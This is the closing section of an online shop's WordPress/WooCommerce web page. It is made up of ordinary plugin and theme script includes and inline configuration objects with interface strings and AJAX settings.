<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"faf5dec500"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"955ca42bfc","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"230cf240d0","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>